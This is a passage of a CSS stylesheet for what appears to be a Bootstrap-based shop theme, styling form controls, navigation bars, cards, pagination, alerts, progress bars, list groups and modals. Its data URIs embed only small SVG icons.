  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#fff%27 d=%27M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z%27/%3E%3C/svg%3E');
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-indicator {
  background-color: #0074d9;
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 4 4%27%3E%3Cpath stroke=%27#fff%27 d=%27M0 2h4%27/%3E%3C/svg%3E');
}
.custom-radio .custom-control-indicator {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%27-4 -4 8 8%27%3E%3Ccircle r=%273%27 fill=%27#fff%27/%3E%3C/svg%3E');
}
.custom-controls-stacked .custom-control {
  float: left;
  clear: left;
}
.custom-controls-stacked .custom-control + .custom-control,
body#checkout .checkout-step .delivery-options .delivery-option label .carrier {
  margin-left: 0;
}
.custom-select {
  display: inline-block;
  max-width: 100%;
  height: calc(2.5rem - 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  padding-right: 0.75rem \9;
  color: #343434;
  vertical-align: middle;
  background: #fff
    url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 4 5%27%3E%3Cpath fill=%27#333%27 d=%27M2 0L0 2h4zm0 5L0 3h4z%27/%3E%3C/svg%3E')
    no-repeat right 0.75rem center;
  background-image: none \9;
  background-size: 8px 10px;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 5px;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.custom-select:focus {
  border-color: #51a7e8;
  outline: 0;
}
.custom-select:focus::-ms-value {
  color: #343434;
  background-color: #fff;
}
.custom-select:disabled {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: #f4f1ed;
}
.custom-select::-ms-expand {
  opacity: 0;
}
.custom-select-sm {
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}
.custom-file {
  position: relative;
  display: inline-block;
  max-width: 100%;
  height: 2.5rem;
  cursor: pointer;
}
.custom-file-input {
  min-width: 14rem;
  max-width: 100%;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.custom-file-control {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
}
.custom-file-control:lang(en)::after {
  content: 'Choose file...';
}
.custom-file-control::before {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  z-index: 6;
  display: block;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #eee;
  border: 1px solid #ddd;
  border-radius: 0 5px 5px 0;
}
.custom-file-control:lang(en)::before {
  content: 'Browse';
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
  display: inline-block;
}
.nav-link:focus,
.nav-link:hover {
  text-decoration: none;
}
.nav-link.disabled {
  color: #ecd7ae;
}
.nav-link.disabled,
.nav-link.disabled:focus,
.nav-link.disabled:hover {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: transparent;
}
.nav-inline .nav-item {
  display: inline-block;
}
.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
  margin-left: 1rem;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-pills::after,
.nav-tabs::after,
.navbar::after {
  content: '';
  display: table;
  clear: both;
}
.nav-tabs .nav-item {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-tabs .nav-link {
  display: block;
  padding: 0.5em 1em;
  border: 1px solid transparent;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
  border-color: #f4f1ed #f4f1ed #ddd;
}
.nav-tabs .nav-link.disabled,
.nav-tabs .nav-link.disabled:focus,
.nav-tabs .nav-link.disabled:hover {
  color: #ecd7ae;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-item.open .nav-link,
.nav-tabs .nav-item.open .nav-link:focus,
.nav-tabs .nav-item.open .nav-link:hover,
.nav-tabs .nav-link.active,
.nav-tabs .nav-link.active:focus,
.nav-tabs .nav-link.active:hover {
  color: #343434;
  background-color: #fff;
  border-color: #ddd #ddd transparent;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-pills .nav-item {
  float: left;
}
.nav-pills .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-pills .nav-link {
  display: block;
  padding: 0.5em 1em;
  border-radius: 5px;
}
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover {
  color: #fff;
  cursor: default;
  background-color: #ea5b1d;
}
.nav-stacked .nav-item {
  display: block;
  float: none;
}
.nav-stacked .nav-item + .nav-item {
  margin-top: 0.2rem;
  margin-left: 0;
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.navbar {
  position: relative;
  padding: 0.5rem 1rem;
}
.navbar-full {
  z-index: 1000;
}
.navbar-fixed-bottom,
.navbar-fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
#search_widget.search-widgets form i.clear,
.navbar-fixed-top {
  top: 0;
}
.navbar-fixed-bottom {
  bottom: 0;
}
.navbar-sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1030;
  width: 100%;
}
.navbar-brand {
  float: left;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  margin-right: 1rem;
  font-size: 0.9375rem;
  line-height: inherit;
}
.navbar-brand:focus,
.navbar-brand:hover,
.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-divider,
.navbar-text {
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-divider {
  float: left;
  width: 1px;
  margin-right: 1rem;
  margin-left: 1rem;
  overflow: hidden;
}
.navbar-divider::before {
  content: '\00a0';
}
.navbar-text {
  display: inline-block;
}
.navbar-toggler {
  width: 2.5em;
  height: 2em;
  padding: 0.5rem 0.75rem;
  font-size: 0.9375rem;
  line-height: 1;
  background: no-repeat center center;
  background-size: 24px 24px;
  border: 1px solid transparent;
  border-radius: 5px;
}
.breadcrumb::after,
.card-block::after,
.card-footer::after,
.card-header::after,
.modal-footer::after,
.modal-header::after,
.navbar-toggleable-lg::after,
.navbar-toggleable-md::after,
.navbar-toggleable-sm::after,
.navbar-toggleable-xl::after,
.navbar-toggleable-xs::after {
  content: '';
  display: table;
  clear: both;
}
.navbar-toggleable-xl {
  display: block;
}
.navbar-toggleable-xl .navbar-brand {
  display: block;
  float: none;
  margin-top: 0.5rem;
  margin-right: 0;
}
.navbar-toggleable-xl .navbar-nav {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
.navbar-toggleable-xl .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-nav .nav-item {
  float: left;
}
.navbar-nav .nav-link {
  display: block;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-nav .nav-item + .nav-item,
.navbar-nav .nav-link + .nav-link {
  margin-left: 1rem;
}
.navbar-light .navbar-brand,
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-toggler:focus,
.navbar-light .navbar-toggler:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .open > .nav-link,
.navbar-light .navbar-nav .open > .nav-link:focus,
.navbar-light .navbar-nav .open > .nav-link:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg viewBox=%270 0 32 32%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27rgba%280, 0, 0, 0.5%29%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 d=%27M4 8h24M4 16h24M4 24h24%27/%3E%3C/svg%3E');
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-divider {
  background-color: rgba(0, 0, 0, 0.075);
}
.navbar-dark .navbar-brand,
.navbar-dark .navbar-toggler {
  color: #fff;
}
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-toggler:focus,
.navbar-dark .navbar-toggler:hover {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .open > .nav-link,
.navbar-dark .navbar-nav .open > .nav-link:focus,
.navbar-dark .navbar-nav .open > .nav-link:hover {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg viewBox=%270 0 32 32%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27rgba%28255, 255, 255, 0.5%29%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 d=%27M4 8h24M4 16h24M4 24h24%27/%3E%3C/svg%3E');
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-divider {
  background-color: rgba(255, 255, 255, 0.075);
}
.card {
  position: relative;
  display: block;
  background-color: #fff;
  border-radius: 5px;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.card,
.card-title {
  margin-bottom: 0.75rem;
}
.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.card-text:last-child {
  margin-bottom: 0;
}
.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.25rem;
}
.card > .list-group:first-child .list-group-item:first-child {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: #f5f5f5;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: calc(5px - 1px) calc(5px - 1px) 0 0;
}
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: #f5f5f5;
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 calc(5px - 1px) calc(5px - 1px);
}
.card-header-tabs {
  margin-bottom: -0.75rem;
  border-bottom: 0;
}
.card-header-pills,
.card-header-tabs {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.card-primary {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.card-danger .card-footer,
.card-danger .card-header,
.card-info .card-footer,
.card-info .card-header,
.card-primary .card-footer,
.card-primary .card-header,
.card-success .card-footer,
.card-success .card-header,
.card-warning .card-footer,
.card-warning .card-header {
  background-color: transparent;
}
.card-success {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.card-info {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.card-warning {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.card-danger {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.card-outline-primary,
.card-outline-secondary {
  background-color: transparent;
  border-color: #ea5b1d;
}
.card-outline-secondary {
  border-color: #343434;
}
.card-outline-info,
.card-outline-success {
  background-color: transparent;
  border-color: #faf7f2;
}
.card-outline-success {
  border-color: #4cbb6c;
}
.card-outline-danger,
.card-outline-warning {
  background-color: transparent;
  border-color: #ff9a52;
}
.card-outline-danger {
  border-color: #ff4c4c;
}
.card-inverse .card-footer,
.card-inverse .card-header {
  border-color: rgba(255, 255, 255, 0.2);
}
.card-inverse .card-blockquote,
.card-inverse .card-footer,
.card-inverse .card-header,
.card-inverse .card-title {
  color: #fff;
}
.card-inverse .card-blockquote .blockquote-footer,
.card-inverse .card-link,
.card-inverse .card-subtitle,
.card-inverse .card-text {
  color: rgba(255, 255, 255, 0.65);
}
.card-inverse .card-link:focus,
.card-inverse .card-link:hover {
  color: #fff;
}
.card-blockquote {
  padding: 0;
  margin-bottom: 0;
  border-left: 0;
}
.card-img {
  border-radius: calc(5px - 1px);
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.card-img-top {
  border-top-right-radius: calc(5px - 1px);
  border-top-left-radius: calc(5px - 1px);
}
.card-img-bottom {
  border-bottom-right-radius: calc(5px - 1px);
  border-bottom-left-radius: calc(5px - 1px);
}
.breadcrumb {
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #f4f1ed;
  border-radius: 5px;
}
.breadcrumb-item {
  float: left;
}
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
  color: #ecd7ae;
  content: '/';
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #ecd7ae;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
  border-radius: 5px;
}
.page-item {
  display: inline;
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.page-item:last-child .page-link {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.page-item.disabled .page-link,
.page-item.disabled .page-link:focus,
.page-item.disabled .page-link:hover {
  color: #ecd7ae;
  pointer-events: none;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}
.page-link {
  position: relative;
  float: left;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  color: #ea5b1d;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
}
.page-link:focus,
.page-link:hover {
  color: #ab3f10;
  background-color: #f4f1ed;
  border-color: #ddd;
}
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
}
.pagination-lg .page-item:first-child .page-link {
  border-bottom-left-radius: 0.3rem;
  border-top-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-bottom-right-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.pagination-sm .page-link {
  padding: 0.275rem 0.75rem;
  font-size: 0.875rem;
}
.pagination-sm .page-item:first-child .page-link {
  border-bottom-left-radius: 0.2rem;
  border-top-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-bottom-right-radius: 0.2rem;
  border-top-right-radius: 0.2rem;
}
.tag {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 5px;
}
.tag:empty {
  display: none;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'] .tag,
#header .header-top .shopping-cart-no-products .tag,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'] .tag,
.btn .tag {
  position: relative;
  top: -1px;
}
a.tag:focus,
a.tag:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.tag-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
#order-items table tr.total-value,
.tag-default {
  background-color: #ecd7ae;
}
.tag-default[href]:focus,
.tag-default[href]:hover {
  background-color: #e2c385;
}
.tag-primary {
  background-color: #ea5b1d;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
  background-color: #c24712;
}
.tag-success {
  background-color: #4cbb6c;
}
.tag-success[href]:focus,
.tag-success[href]:hover {
  background-color: #3a9a56;
}
.tag-info {
  background-color: #5bc0de;
}
.tag-info[href]:focus,
.tag-info[href]:hover {
  background-color: #31b0d5;
}
.tag-warning {
  background-color: #ff9a52;
}
.tag-warning[href]:focus,
.tag-warning[href]:hover {
  background-color: #ff7c1f;
}
.tag-danger {
  background-color: #ff4c4c;
}
.tag-danger[href]:focus,
.tag-danger[href]:hover {
  background-color: #ff1919;
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #f4f1ed;
  border-radius: 0.3rem;
}
.jumbotron-hr {
  border-top-color: #e1d8cd;
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.alert {
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 5px;
}
.alert-heading {
  color: inherit;
}
.alert-link {
  font-weight: 700;
}
.alert-dismissible {
  padding-right: 2.5rem;
}
.alert-dismissible .close {
  position: relative;
  top: -0.125rem;
  right: -1.25rem;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d0e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c1e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bcdff1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6d5ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: rgba(255, 154, 82, 0.3);
  border-color: #ff9a52;
  color: #343434;
}
.alert-warning hr {
  border-top-color: #ff8b39;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebcccc;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9b9;
}
.alert-danger .alert-link {
  color: #843534;
}
.progress {
  display: block;
  width: 100%;
  height: 1rem;
  margin-bottom: 1rem;
}
.progress[value] {
  background-color: #eee;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 5px;
}
.progress[value]::-ms-fill {
  background-color: #0074d9;
  border: 0;
}
.progress[value]::-moz-progress-bar {
  background-color: #0074d9;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.progress[value]::-webkit-progress-value {
  background-color: #0074d9;
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.progress[value='100']::-moz-progress-bar {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.progress[value='100']::-webkit-progress-value {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.progress[value]::-webkit-progress-bar {
  background-color: #eee;
  border-radius: 5px;
}
.progress[value],
base::-moz-progress-bar {
  background-color: #eee;
  border-radius: 5px;
}
.progress-striped[value]::-webkit-progress-value {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-moz-progress-bar {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-striped[value]::-ms-fill {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-animated[value]::-webkit-progress-value {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-animated[value]::-moz-progress-bar {
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-success[value]::-webkit-progress-value {
  background-color: #4cbb6c;
}
.progress-success[value]::-moz-progress-bar {
  background-color: #4cbb6c;
}
.progress-success[value]::-ms-fill {
  background-color: #4cbb6c;
}
.progress-info[value]::-webkit-progress-value {
  background-color: #5bc0de;
}
.progress-info[value]::-moz-progress-bar {
  background-color: #5bc0de;
}
.progress-info[value]::-ms-fill {
  background-color: #5bc0de;
}
.progress-warning[value]::-webkit-progress-value {
  background-color: #ff9a52;
}
.progress-warning[value]::-moz-progress-bar {
  background-color: #ff9a52;
}
.progress-warning[value]::-ms-fill {
  background-color: #ff9a52;
}
.progress-danger[value]::-webkit-progress-value {
  background-color: #ff4c4c;
}
.progress-danger[value]::-moz-progress-bar {
  background-color: #ff4c4c;
}
.progress-danger[value]::-ms-fill {
  background-color: #ff4c4c;
}
.media,
.media-body {
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-body,
.media-left,
.media-right {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right {
  padding-left: 10px;
}
.media-left {
  padding-right: 10px;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list,
ul {
  padding-left: 0;
  list-style: none;
}
#wrapper .breadcrumb ol,
.list-group {
  padding-left: 0;
  margin-bottom: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
  color: #ecd7ae;
  cursor: not-allowed;
  background-color: #f4f1ed;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
  color: #ecd7ae;
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
  z-index: 2;
  color: #fff;
  text-decoration: none;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
  color: #fbe2d8;
}
.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.list-group-item-action {
  width: 100%;
  color: #555;
  text-align: inherit;
}
.list-group-item-action .list-group-item-heading {
  color: #333;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-danger .list-group-item-heading,
a.list-group-item-info .list-group-item-heading,
a.list-group-item-success .list-group-item-heading,
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading,
button.list-group-item-info .list-group-item-heading,
button.list-group-item-success .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9 {
  padding-bottom: 42.85714%;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.embed-responsive-1by1 {
  padding-bottom: 100%;
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
}
.close:focus,
.close:hover {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
}
button.close {
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0;
  -webkit-appearance: none;
}
.modal,
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  outline: 0;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.in {
  opacity: 0.5;
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
